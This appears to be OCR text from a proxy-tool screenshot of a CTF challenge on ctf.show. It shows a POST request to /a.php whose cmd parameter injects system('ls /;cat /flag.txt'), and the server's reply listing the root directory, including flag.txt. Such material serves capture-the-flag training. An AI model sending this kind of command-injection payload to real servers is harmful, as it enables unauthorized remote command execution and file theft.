 发送 取消 < ▼ > ▼ 目标: http://12e86ad1-e7a5-4811-8738-1b37ef64abba.chall.ctf.show
请求
Raw 参数 头 Hex
POST /a.php HTTP/1.1
Host: 12e86ad1-e7a5-4811-8738-1b37ef64abba.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
cmd=system('ls /;cat /flag.txt');
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 03 Feb 2021 13:49:47 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 387
bin
dev
etc
flag.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var